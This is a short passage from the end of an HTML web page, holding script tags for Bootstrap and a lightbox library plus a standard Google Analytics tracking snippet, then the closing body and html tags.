    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
